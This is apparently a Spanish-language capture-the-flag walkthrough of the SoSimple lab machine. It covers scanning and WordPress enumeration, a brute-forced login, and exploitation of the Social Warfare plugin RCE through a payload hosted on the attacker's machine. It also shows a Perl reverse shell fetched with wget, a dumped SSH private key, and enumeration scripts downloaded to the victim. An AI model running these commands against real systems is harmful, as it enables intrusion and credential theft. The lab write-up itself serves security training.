SoSimple

IP 192.168.1.22

Descubrimiento

nmap -sn 192.168.0.0/24

sudo arp-scan --interface eth0 192.168.0.0/24

Scanning

nmap -sS -p- -open -T4 -n -Pn 192.168.1.22 -oN scan.txt

Starting Nmap 7.95 (https://nmap.org) at 2025-04-20 23:26 EDT Nmap scan report for 192.168.1.22 Host is up (0.0023s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE 22/tcp open ssh 80/tcp open http

MAC Address: 08:00:27:DB:58:B7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

nmap -sS -p- -open -T4 -n -Pn 192.168.1.22 -A -oN targeted.txt

Starting Nmap 7.95 (https://nmap.org) at 2025-04-20 23:31 EDT

Nmap scan report for 192.168.1.22

Host is up (0.0029s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 5b:55:43:ef:af:d0:3d:0e:63:20:7a:f4:ac:41:6a:45 (RSA) | 256 53:f5:23:1b:e9:aa:8f:41:e2:18:c6:05:50:07:d8:d4 (ECDSA)

|_ 256 55:b7:7b:7e:0b:f5:4d:1b:df:c3:5d:a1:d7:68:a9:6b (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-title: So Simple

|_http-server-header: Apache/2.4.41 (Ubuntu)

MAC Address: 08:00:27:DB:58:B7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Device type: general purpose Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4)

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS 1 2.86 ms 192.168.1.22

Enumerar

Descubrir directorios:

Seclist: /usr/share/seclists

Diccionario

/usr/share/seclists/Discovery/Web-Content/common.txt /usr/share/seclists/Discovery/Web-Content/big.txt

URLs de interes:

http://192.168.1.22/wordpress

ffuf

ffuf -u http://192.168.1.22/FFUZ -w /usr/share/seclists/Discovery/Web-Content/big.txt

ffuf -u http://192.168.1.22/wordpress/FFUZ -w /usr/share/seclists/Discovery/Web-Content/big.txt

:: Method : GET

:: URL : http://192.168.1.22/wordpress/FUZZ

:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/big.txt

:: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40

:: Matcher : Response status: 200-299,301,302,307,401,403,405,500

.htaccess [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 10ms]
.htpasswd [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 12ms]
wp-admin [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 38ms]
wp-content [Status: 301, Size: 327, Words: 20, Lines: 10, Duration: 59ms]
wp-includes [Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 142ms]

dirb

dirb http://192.168.1.22/wordpress/ /usr/share/seclists/Discovery/Web-Content/CMS/wordpress.fuzz.txt

GENERATED WORDS: 1578

```
---- Scanning URL: http://192.168.1.22/wordpress/ ----
```

+ http://192.168.1.22/wordpress/index.php (CODE:301|SIZE:0)

- + http://192.168.1.22/wordpress/license.txt (CODE:200|SIZE:19915)
- + http://192.168.1.22/wordpress/readme.html (CODE:200|SIZE:7278)
- + http://192.168.1.22/wordpress/wp-activate.php (CODE:302|SIZE:0)
- + http://192.168.1.22/wordpress/wp-admin/ (CODE:302|SIZE:0)
- + http://192.168.1.22/wordpress/wp-admin/about.php (CODE:302|SIZE:0)
- + http://192.168.1.22/wordpress/wp-admin/admin-ajax.php (CODE:400|SIZE:1)
- $+ \ \underline{\text{http://192.168.1.22/wordpress/wp-admin/admin-footer.php}} \ (\text{CODE:200|SIZE:2})$
- + http://192.168.1.22/wordpress/wp-admin/admin-functions.php (CODE:500|SIZE:0)
- $+ \ \underline{\text{http://192.168.1.22/wordpress/wp-admin/admin-header.php}} \ (\text{CODE:500|SIZE:0})$
- $+ \ \underline{\text{http://192.168.1.22/wordpress/wp-admin/admin-post.php}} \ (\text{CODE:200|SIZE:0})$
- + http://192.168.1.22/wordpress/wp-admin/admin.php (CODE:302|SIZE:0)
- $+ \ \underline{\text{http://192.168.1.22/wordpress/wp-admin/async-upload.php}} \ (\text{CODE:302|SIZE:0})$
- + http://192.168.1.22/wordpress/wp-admin/comment.php (CODE:302|SIZE:0)
- + http://192.168.1.22/wordpress/wp-admin/credits.php (CODE:302|SIZE:0)
- $+ \ \underline{\text{http://192.168.1.22/wordpress/wp-admin/css/}} \ (\text{CODE:200|SIZE:23042})$
- + http://192.168.1.22/wordpress/wp-admin/css/color-picker-rtl.css (CODE:200|SIZE:3632)
- + http://192.168.1.22/wordpress/wp-admin/css/color-picker-rtl.min.css (CODE:200|SIZE:2893)
- + http://192.168.1.22/wordpress/wp-admin/css/color-picker.css (CODE:200|SIZE:3594)
- + http://192.168.1.22/wordpress/wp-admin/css/color-picker.min.css (CODE:200|SIZE:2890)
- + http://192.168.1.22/wordpress/wp-admin/css/customize-controls-rtl.css (CODE:200|SIZE:68796)
- + http://192.168.1.22/wordpress/wp-admin/css/customize-controls-rtl.min.css (CODE:200|SIZE:57684)
- + http://192.168.1.22/wordpress/wp-admin/css/customize-controls.css (CODE:200|SIZE:68716)
- + http://192.168.1.22/wordpress/wp-admin/css/customize-controls.min.css (CODE:200|SIZE:57639)
- + http://192.168.1.22/wordpress/wp-admin/css/dashboard-rtl.css (CODE:200|SIZE:23925)
- + http://192.168.1.22/wordpress/wp-admin/css/dashboard.css (CODE:200|SIZE:23894)
- + http://192.168.1.22/wordpress/wp-admin/css/farbtastic-rtl.css (CODE:200|SIZE:647)
- $+ \ \underline{\text{http://192.168.1.22/wordpress/wp-admin/css/farbtastic.css}} \ (\text{CODE:200|SIZE:611})$
- + http://192.168.1.22/wordpress/wp-admin/css/ie-rtl.css (CODE:200|SIZE:11966)
- + http://192.168.1.22/wordpress/wp-admin/css/ie-rtl.min.css (CODE:200|SIZE:10290)
- + http://192.168.1.22/wordpress/wp-admin/css/ie.css (CODE:200|SIZE:11924)
- + http://192.168.1.22/wordpress/wp-admin/css/ie.min.css (CODE:200|SIZE:10283)

```
+ http://192.168.1.22/wordpress/wp-admin/css/install-rtl.css (CODE:200|SIZE:6181)
+ http://192.168.1.22/wordpress/wp-admin/css/install.css (CODE:200|SIZE:6147)
+ http://192.168.1.22/wordpress/wp-admin/css/install.min.css (CODE:200|SIZE:5126)
+ http://192.168.1.22/wordpress/wp-admin/css/login-rtl.css (CODE:200|SIZE:6651)
+ http://192.168.1.22/wordpress/wp-admin/css/login.css (CODE:200|SIZE:6611)
+ http://192.168.1.22/wordpress/wp-admin/css/media-rtl.css (CODE:200|SIZE:23949)
+ http://192.168.1.22/wordpress/wp-admin/css/media-rtl.min.css (CODE:200|SIZE:19348)
+ http://192.168.1.22/wordpress/wp-admin/css/media.css (CODE:200|SIZE:23904)
+ http://192.168.1.22/wordpress/wp-admin/css/media.min.css (CODE:200|SIZE:19338)
+ http://192.168.1.22/wordpress/wp-admin/css/widgets-rtl.css (CODE:200|SIZE:17252)
+ http://192.168.1.22/wordpress/wp-admin/css/widgets.css (CODE:200|SIZE:17214)
+ http://192.168.1.22/wordpress/wp-admin/css/wp-admin-rtl.css (CODE:200|SIZE:490)
+ http://192.168.1.22/wordpress/wp-admin/css/wp-admin-rtl.min.css (CODE:200|SIZE:550)
+ http://192.168.1.22/wordpress/wp-admin/css/wp-admin.css (CODE:200|SIZE:395)
+ http://192.168.1.22/wordpress/wp-admin/css/wp-admin.min.css (CODE:200|SIZE:490)
+ http://192.168.1.22/wordpress/wp-admin/custom-background.php (CODE:500|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/custom-header.php (CODE:500|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/customize.php (CODE:302|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/edit-comments.php (CODE:302|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/edit-form-advanced.php (CODE:200|SIZE:2)
+ http://192.168.1.22/wordpress/wp-admin/edit-form-comment.php (CODE:200|SIZE:2)
+ http://192.168.1.22/wordpress/wp-admin/edit-link-form.php (CODE:200|SIZE:2)
+ http://192.168.1.22/wordpress/wp-admin/edit-tag-form.php (CODE:200|SIZE:2)
+ http://192.168.1.22/wordpress/wp-admin/edit-tags.php (CODE:302|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/edit.php (CODE:302|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/export.php (CODE:302|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/freedoms.php (CODE:302|SIZE:0)
+ http://192.168.1.22/wordpress/wp-admin/images/ (CODE:200|SIZE:14804)
+ http://192.168.1.22/wordpress/wp-admin/images/align-center-2x.png (CODE:200|SIZE:147)
+ http://192.168.1.22/wordpress/wp-admin/images/align-center.png (CODE:200|SIZE:546)
+ http://192.168.1.22/wordpress/wp-admin/images/align-left-2x.png (CODE:200|SIZE:143)
+ http://192.168.1.22/wordpress/wp-admin/images/align-left.png (CODE:200|SIZE:554)
+ http://192.168.1.22/wordpress/wp-admin/images/align-none-2x.png (CODE:200|SIZE:121)
 http://192.168.1.22/wordpress/wp-admin/images/align-none.png (CODE:200|SIZE:417)
 http://192.168.1.22/wordpress/wp-admin/images/align-right-2x.png (CODE:200|SIZE:142)
 http://192.168.1.22/wordpress/wp-admin/images/align-right.png (CODE:200|SIZE:509)
+ http://192.168.1.22/wordpress/wp-admin/images/arrows-2x.png (CODE:200|SIZE:863)
+ http://192.168.1.22/wordpress/wp-admin/images/arrows.png (CODE:200|SIZE:243)
+ http://192.168.1.22/wordpress/wp-admin/images/bubble bg-2x.gif (CODE:200|SIZE:424)
+ http://192.168.1.22/wordpress/wp-admin/images/bubble_bg.gif (CODE:200|SIZE:398)
+ http://192.168.1.22/wordpress/wp-admin/images/comment-grey-bubble-2x.png (CODE:200|SIZE:258)
+ http://192.168.1.22/wordpress/wp-admin/images/comment-grey-bubble.png (CODE:200|SIZE:114)
+ http://192.168.1.22/wordpress/wp-admin/images/date-button-2x.gif (CODE:200|SIZE:996)
+ http://192.168.1.22/wordpress/wp-admin/images/date-button.gif (CODE:200|SIZE:400)
+ http://192.168.1.22/wordpress/wp-admin/images/generic.png (CODE:200|SIZE:719)
+ http://192.168.1.22/wordpress/wp-admin/images/icons32-2x.png (CODE:200|SIZE:21770)
+ http://192.168.1.22/wordpress/wp-admin/images/icons32-vs-2x.png (CODE:200|SIZE:21396)
+ http://192.168.1.22/wordpress/wp-admin/images/icons32-vs.png (CODE:200|SIZE:8007)
+ http://192.168.1.22/wordpress/wp-admin/images/icons32.png (CODE:200|SIZE:8023)
+ http://192.168.1.22/wordpress/wp-admin/images/imgedit-icons-2x.png (CODE:200|SIZE:7664)
+ http://192.168.1.22/wordpress/wp-admin/images/imgedit-icons.png (CODE:200|SIZE:4055)
+ http://192.168.1.22/wordpress/wp-admin/images/list-2x.png (CODE:200|SIZE:1523)
+ http://192.168.1.22/wordpress/wp-admin/images/list.png (CODE:200|SIZE:1003)
+ http://192.168.1.22/wordpress/wp-admin/images/loading.gif (CODE:200|SIZE:1372)
+ http://192.168.1.22/wordpress/wp-admin/images/marker.png (CODE:200|SIZE:360)
+ http://192.168.1.22/wordpress/wp-admin/images/mask.png (CODE:200|SIZE:2001)
+ http://192.168.1.22/wordpress/wp-admin/images/media-button-2x.png (CODE:200|SIZE:850)
+ http://192.168.1.22/wordpress/wp-admin/images/media-button-image.gif (CODE:200|SIZE:200)
+ http://192.168.1.22/wordpress/wp-admin/images/media-button-music.gif (CODE:200|SIZE:206)
+ http://192.168.1.22/wordpress/wp-admin/images/media-button-other.gif (CODE:200|SIZE:248)
+ http://192.168.1.22/wordpress/wp-admin/images/media-button-video.gif (CODE:200|SIZE:133)
+ http://192.168.1.22/wordpress/wp-admin/images/media-button.png (CODE:200|SIZE:323)
+ http://192.168.1.22/wordpress/wp-admin/images/menu-2x.png (CODE:200|SIZE:12672)
+ http://192.168.1.22/wordpress/wp-admin/images/menu-vs-2x.png (CODE:200|SIZE:12453)
+ http://192.168.1.22/wordpress/wp-admin/images/menu-vs.png (CODE:200|SIZE:5086)
+ http://192.168.1.22/wordpress/wp-admin/images/menu.png (CODE:200|SIZE:5039)
+ http://192.168.1.22/wordpress/wp-admin/images/no.png (CODE:200|SIZE:755)
+ http://192.168.1.22/wordpress/wp-admin/images/post-formats-vs.png (CODE:200|SIZE:2450)
+ http://192.168.1.22/wordpress/wp-admin/images/post-formats.png (CODE:200|SIZE:2157)
(!) WARNING: Too many responses for this directory seem to be FOUND.
  (Something is going wrong - Try Other Scan Mode)
  (Use mode '-w' if you want to scan it anyway)
```

END_TIME: Sun Apr 20 23:54:15 2025 DOWNLOADED: 227 - FOUND: 101

usuarios

USUARIOS IDENTIFICADOS WPSCAN:

[i] User(s) Identified:

[+] admin

| Found By: Author Posts - Author Pattern (Passive Detection)

| Confirmed By:

Rss Generator (Passive Detection)

Wp Json Api (Aggressive Detection)

- http://192.168.1.22/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1

Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Login Error Messages (Aggressive Detection)

[+] max

| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Confirmed By: Login Error Messages (Aggressive Detection)

Vulnerabilidades

wpscan

Token: xxxxxxxxxx

wpscan --url http://192.168.1.22/wordpress/ --api-token xxxxxxx --enumerate p,u,t

+] social-warfare

| Location: http://192.168.1.22/wordpress/wp-content/plugins/social-warfare/

| Last Updated: 2025-03-18T09:37:00.000Z

[!] The version is out of date, the latest version is 4.5.6

| Found By: Urls In Homepage (Passive Detection) | Confirmed By: Comment (Passive Detection)

| [!] 8 vulnerabilities identified:

[!] Title: Social Warfare <= 3.5.2 - Unauthenticated Arbitrary Settings Update

Fixed in: 3.5.3 References:

- https://wpscan.com/vulnerability/32085d2d-1235-42b4-baeb-bc43172a4972
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9978
- https://wordpress.org/support/topic/malware-into-new-update/
- https://www.wordfence.com/blog/2019/03/unpatched-zero-day-vulnerability-in-social-warfare-plugin-exploited-in-the-wild/
- https://threatpost.com/wordpress-plugin-removed-after-zero-day-discovered/143051/
- https://twitter.com/warfareplugins/status/1108826025188909057
- https://www.wordfence.com/blog/2019/03/recent-social-warfare-vulnerability-allowed-remote-code-execution/

[!] Title: Social Warfare <= 3.5.2 - Unauthenticated Remote Code Execution (RCE)

Fixed in: 3.5.3 References:

- https://wpscan.com/vulnerability/7b412469-cc03-4899-b397-38580ced5618
- https://www.webarxsecurity.com/social-warfare-vulnerability/

[!] Title: Social Warfare < 4.3.1 - Subscriber+ Post Meta Deletion

Fixed in: 4.3.1

```
References:
     - https://wpscan.com/vulnerability/5116068f-4b84-42ad-a88d-03e46096b41c
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0402
 [!] Title: Social Warfare < 4.4.0 - Post Meta Deletion via CSRF
     Fixed in: 4.4.0
     References:
     - https://wpscan.com/vulnerability/7140abf5-5966-4361-bd51-ee29d3071a30
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0403
 [!] Title: Social Sharing Plugin - Social Warfare < 4.4.4 - Authenticated (Contributor+) Stored Cross-Site Scripting via Shortcode
     Fixed in: 4.4.4
     References:
     - https://wpscan.com/vulnerability/ab221b58-369e-4010-ae36-be099b2f4c9b
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-4842
     - https://www.wordfence.com/threat-intel/vulnerabilities/id/8f5b9aff-0833-4887-ae59-df5bc88c7f91
 [!] Title: Social Sharing Plugin - Social Warfare < 4.4.6.2 - Authenticated(Contributor+) Stored Cross-Site Scripting via Shortcode
    Fixed in: 4.4.6.2
     References:
     - https://wpscan.com/vulnerability/26ad138e-990a-4401-84e4-ea694ccf6e7f
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-1959
     - https://www.wordfence.com/threat-intel/vulnerabilities/id/1016f16c-0ab2-4cac-a7a5-8d93a37e7894
 [!] Title: Social Sharing Plugin - Social Warfare < 4.4.6 - Cross-Site Request Forgery
     Fixed in: 4.4.6
     References:
     - https://wpscan.com/vulnerability/acb8b33c-6b74-4d65-a3a5-5cad0c1ea8b0
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-34825
     - https://www.wordfence.com/threat-intel/vulnerabilities/id/f105bee6-21b2-4014-bb0a-9e53c49e29b0
 [!] Title: Social Warfare < 4.5.6 - Contributor+ Stored XSS
     Fixed in: 4.5.6
     References:
     - https://wpscan.com/vulnerability/447065f5-f2f9-4e0c-b524-c730655f3d79
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-26973
     - https://patchstack.com/database/wordpress/plugin/social-warfare/vulnerability/wordpress-social-warfare-plugin-4-5-4-cross-site-
scripting-xss-vulnerability
 Version: 3.5.0 (100% confidence)
 Found By: Comment (Passive Detection)
  - http://192.168.1.22/wordpress/, Match: 'Social Warfare v3.5.0'
| Confirmed By:
  Query Parameter (Passive Detection)
   - http://192.168.1.22/wordpress/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=3.5.0
   - http://192.168.1.22/wordpress/wp-content/plugins/social-warfare/assets/is/script.min.js?ver=3.5.0
  Readme - Stable Tag (Aggressive Detection)
  - http://192.168.1.22/wordpress/wp-content/plugins/social-warfare/readme.txt
  Readme - ChangeLog Section (Aggressive Detection)
  - http://192.168.1.22/wordpress/wp-content/plugins/social-warfare/readme.txt
[+] simple-cart-solution
| Location: http://192.168.1.22/wordpress/wp-content/plugins/simple-cart-solution/
| Last Updated: 2022-04-17T20:50:00.000Z
[!] The version is out of date, the latest version is 1.0.2
 Found By: Urls In Homepage (Passive Detection)
 [!] 2 vulnerabilities identified:
 [!] Title: Unauthorised AJAX Calls via Freemius
     Fixed in: 1.0.2
     Reference: <a href="https://wpscan.com/vulnerability/b7d9c54a-9a9a-48ad-bb78-e30340">https://wpscan.com/vulnerability/b7d9c54a-9a9a-48ad-bb78-e30340</a>963236
 [!] Title: Freemius SDK < 2.5.10 - Reflected Cross-Site Scripting
     References:
     - https://wpscan.com/vulnerability/35d2f1e7-a4f8-49fd-a8dd-bb2c26710f93
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-33999
```

nikto

nikto -h http://192.168.1.22

- + Server: Apache/2.4.41 (Ubuntu)
- + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
- + /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
- + No CGI Directories found (use '-C all' to force check all possible dirs)
- + /: Server may leak inodes via ETags, header found with file /, inode: 1ef, size: 5aa46309346e3, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
- + Apache/2.4.41 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
- + OPTIONS: Allowed HTTP Methods: OPTIONS, HEAD, GET, POST.
- + /wordpress/wp-links-opml.php: This WordPress script reveals the installed version.
- + /wordpress/wp-admin/: Uncommon header 'x-redirect-by' found, with contents: WordPress.
- + /wordpress/: Drupal Link header found with value: < https://api.w.org/"..

See: https://www.drupal.org/

- + /wordpress/: A Wordpress installation was found.
- + /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
- + /wordpress/wp-content/uploads/: Directory indexing found.
- + /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information.
- + /wordpress/wp-login.php: Wordpress login found.
- + 8102 requests: 0 error(s) and 13 item(s) reported on remote host
- + End Time: 2025-04-20 23:40:38 (GMT-4) (29 seconds)

Fuerza bruta wordpress

Contraseñas enumeradas:

Diccionario: usr/share/wordlists/rockyou.txt

wpscan --url http://192.168.1.22/wordpress/ -U max -P /usr/share/wordlists/rockyou.txt -t 50

[!] Valid Combinations Found:

| Username: max, Password: opensesame

[!] No WPScan API Token given, as a result vulnerability data has not been output.

[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Mon Apr 21 00:22:33 2025

[+] Requests Done: 6176
[+] Cached Requests: 5
[+] Data Sent: 2.119 MB
[+] Data Received: 35.034 MB
[+] Memory used: 329.785 MB
[+] Elapsed time: 00:02:41

max:opensesame

Vectores de ataque

Ataque de fuerza bruta a wordpress

Diccionario: rockyou

wpscan --url http://192.168.1.22/wordpress/ -U max -P /usr/share/wordlists/rockyou.txt -t 50

- Explotar la vulnerabilidad

Social Warfare <= 3.5.2 - Unauthenticated Remote Code Execution (RCE)

Explotacion

python3 -c 'import pty; pty.spawn("/bin/bash")'
Establecer variables de entorno
export TERM=xterm
Ejecutar control z

ESTABLECER SHELL INTERACTIVA

Social Warfare <= 3.5.2 - Unauthenticated Remote Code

Social Warfare <= 3.5.2 - Unauthenticated Remote Code Execution (RCE)

· Crear el payload.txt

Despues:

stty raw -echo; fg

- "system('cat /etc/passwd')"
- Subir servidor apache: service apache2 start
- · Copiar payload a la ruta raiz de apache

cp payload.txt /var/www/html

• Mover index para que carga en forma de list

mv index 1


• Ahora si seguir con la prueba

http://192.168.1.22/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.1.23/payload.txt

• Ejecutar en el navegador

Cambiar el payload.

-Cambiar los privilegios que ejecuta wordpress system('id')




 \odot

uid=33(www-data) gid=33(www-data) groups=33(www-data)

No changes made.

- -Buscar netcat
- system('nc -h')
- -Buscar python

-Buscar perl system('perl -h')



Usage: perl [switches] [--] [programfile] [arguments] -0[octal] specify record separator (\0, if no argument) -a autosplit mode with -n or -p (splits \$_ into @F) -C[number/list] enables the listed Unicode features -c check syntax only (runs BEGIN and CHECK blocks) -d[:debugger] run program under debugger -D[number/list] set debugging flags (argument is a bit mask or alphabets) -e program one line of program (several -e's allowed, omit programfile) -E program like -e, but enables all optional features -f don't do \$sitelib/sitecustomize.pl at startup -F/pattern/ split() pattern for -a switch (//'s are optional) -i[extension] edit <> files in place (makes backup if extension supplied) -Idirectory specify @INC/#include directory (several -I's allowed) -[[octal] enable line ending processing, specifies line terminator -[mM][-]module execute "use/no module..." before executing program -n assume "while (<>) { ... }" loop around program -p assume loop like -n but print line also, like sed -s enable rudimentary parsing for switches after programfile -S look for programfile using PATH environment variable -t enable tainting warnings -T enable tainting checks -u dump core after parsing program -U allow unsafe operations -v print version, patchlevel and license -V[:variable] print configuration summary (or a single Config.pm variable) -w enable many useful warnings -W enable all warnings -x[directory] ignore text before #!perl line (optionally cd to directory) -X disable all warnings Run 'perldoc perl' for more help with Perl.

No changes made.

- Modificamos el perl-shell con nuestra IP y los copiamos a la carpeta de apache.
- Ahora vamos a modificar el payload con el webshell de perl para cargarlo en la victima system('wget http://192.168.1.23/webshell.pl')
- Ahora ejecutar un listener nc -lvp 1234
- Ejecutar el codigo webshell desde la victima system('perl webshell.pl')

 $http://192.168.1.22/wordpress/wp-admin/admin-post.php?swp_debug=load_options \& swp_url=http://192.168.1.23/payload.txt=load_options with the swp_url=http://192.168.1.23/payload.txt=loa$

```
root@kali:/usr/share/webshells/perl

File Actions Edit View Help

www-data@so-simple:/home$ ls

ls

max steven

www-data@so-simple:/home$ uname -a

uname -a

Linux so-simple 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020

x86_64 x86_64 x86_64 GNU/Linux

www-data@so-simple:/home$
```

Post hacking

SSH usuario max

www-data@so-simple:/home/max/.ssh\$ ls -la

Acceso con llave publica

```
total 20
                       4096 Jul 14
drwxr-xr-x 2 max
                                    2020 .
                  max
drwxr-xr-x 7 max
                       4096 Jul 15
                                    2020 ..
                  max
-rw-r--r-- 1 max
                  max
                        568 Jul 14
                                    2020 authorized keys
-rwxr-xr-x 1 root root 2602 Jul 14
                                    2020 id rsa
-rw-r--r-- 1 root root 568 Jul 14
                                    2020 id_rsa.pub
www-data@so-simple:/home/max/.ssh$ cat id_rsa
    -BEGIN OPENSSH PRIVATE KEY-
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAx231yVBZBsJXe/VOtPEjNCQXoK+p5HsA74EJR7QoI+bsuarBd4Cd
mnckYREKpbjS4LLmN7awDGa8rbAuYq8JcXPd00Z4bjMkn0Nbcfc+u/60Hwcvu6mhiW/zdS
DKJxxH+OhVhblmgqHnY4U19ZfyL3/sIpvpQ1SVhwBHDkWPO4AJpwhoL4J8AbqtS526LBdL
KhhC+tThhG5d7PfUZMzMqyvWQ+L53aXRL1MaFYNcahgzzk0xt2CJsCWDkAlacuxtXoQHp9
SrMYTW6P+CMEoyQ3wkVRRF7oN7×4mBD8zdSM1wc3UilRN1sep20AdE9PE3KHsImrcMGXI3
D1ajf9C3exrIMSycv9Xo6xiHlzKUoVcrFadoHnyLI4UgWeM23YDTP1Z05KIJrovIzUtjuN
pHSQIL0SxEF/hOudjJLxXxDDv/ExXDEXZgK5J2d24RwZg9kYuafDFhRLYXpFYekBr0D7z/
qE5QtjS14+6JgQS9he3ZIZHucayi2B5IQoKGsgGzAAAFiMF1atXBdWrVAAAAB3NzaC1yc2
EAAAGBAMdt9clQWQbCV3v1TrTxIzQkF6CvqeR7AO+BCUe0KCPm7LmqwXeAnZp3JGERCqW4
@uCy5je2sAxmvK2wLmKvCXFz3TjmeG4zJJzjW3H3Prv+jh8HL7upoYlv83UgyiccR/joVY
W5ZoKh520FNfWX8i9/7CKb6UNUlYcARw5FjzuACacIaC+CfAG6rUuduiwXSyoYQvrU4YRu
Xez31GTMzKsr1kPi+d2l0S9TGhWDXGoYM85NMbdgibAlg5AJWnLsbV6EB6fUqzGE1uj/gj
BKMkN8JFUURe6De8eJgQ/M3UjNcHN1IpUTdbHqdtAHRPTxNyh7CJq3DBlyNw9Wo3/Qt3sa
yDEsnL/V6OsYh5cylKFXKxWnaB58iyOFIFnjNt2A0z9WdOSiCa6LyM1LY7jaR0kCC9EsRB
f4TrnYyS8V8Qw7/xMVwxF2YCuSdnduEcGYPZGLmnwxYUS2F6RWHpAa9A+8/6h0ULY0tePu
```

- Se encuentra la llave enla ruta: /home/max/.ssh/id_rsa
- COMANDO PARA ACCEDER CON LLAVE POR SSH

ssh -i llave max@192.168.1.22

```
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)
                   https://help.ubuntu.com
* Documentation:
                   https://landscape.canonical.com
* Management:
                   https://ubuntu.com/advantage
* Support:
System information disabled due to load higher than 1.0
* "If you've been waiting for the perfect Kubernetes dev solution for
  macOS, the wait is over. Learn how to install Microk8s on macOS."
  https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
47 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jul 15 19:18:39 2020 from 192.168.1.7
max@so-simple:~$
```

linEnum

Descargar script de enumeracion: https://github.com/rebootuser/LinEnum.git

git clone https://github.com/rebootuser/LinEnum.git

- Copiar script a la ruta del servidor apache cp LinEnum.sh /var/www/html
- Descargar script en la victima: wget http://192.168.1.23/LinEnum.sh
- Dar privilegios: chmod 777 *
- **Ejecutar script:**./LinEnum.sh

```
Local Linux Enumeration & Privilege Escalation Script
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Tue Apr 22 04:10:22 UTC 2025
Linux so-simple 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
Linux version 5.4.0-40-generic (buildd@lcy01-amd64-011) (gcc version 9.3.0 (U
buntu 9.3.0-10ubuntu2)) #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020
DISTRIB_ID=Ubuntu
```

Linux-exploit-suggesting

Descargar script: https://github.com/The-Z-Labs/linux-exploit-suggester.git

git clone https://github.com/The-Z-Labs/linux-exploit-suggester.git

- Copiar script a la ruta del servidor apache

cp linux-exploit-suggester.sh /var/www/html

- Descargar script en la victima: wget http://192.168.1.23/linux-exploit-suggester.sh
- Dar privilegios:

chmod 777 *

- Ejecutar script:

./linux-exploit-suggester.sh

```
Exposure: probable
  Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
   Download URL: https://raw.githubusercontent.com/google/security-research/m
aster/pocs/linux/cve-2021-22555/exploit.c
   ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/C
VE-2021-22555/exploit.c
   Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
   Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-expl
oiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
   Exposure: less probable
  Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
   Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-e
xploit/main/exp.c
   Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_A
DMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
